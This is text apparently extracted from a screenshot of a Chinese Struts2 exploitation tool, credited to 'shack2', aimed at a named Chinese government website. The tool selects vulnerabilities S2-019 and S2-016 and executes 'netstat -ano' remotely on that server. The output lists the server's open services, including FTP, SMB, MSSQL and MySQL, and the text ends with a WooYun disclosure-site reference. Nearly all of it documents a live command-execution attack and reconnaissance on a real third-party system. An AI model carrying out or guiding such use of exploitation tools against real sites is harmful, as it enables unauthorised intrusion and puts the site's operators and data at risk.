 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.dyagri.gov.cn/index_Showone.action?message.id=681 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -ano 执 行
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING 2240
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 716
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 1644
TCP 0.0.0.0:1814 0.0.0.0:0 LISTENING 2552
TCP 0.0.0.0:1815 0.0.0.0:0 LISTENING 3044
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING 1672
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1740
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 1452
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING 1452
获取Web信息完毕......----2016/4/2 12:57:38
正在执行命令中,请稍等片刻........----2016/4/2 12:57:40
命令执行完毕........----2016/4/2 12:57:41
正在执行命令中,请稍等片刻........----2016/4/2 12:57:54
命令执行完毕........----2016/4/2 12:57:55
www.wooyun.org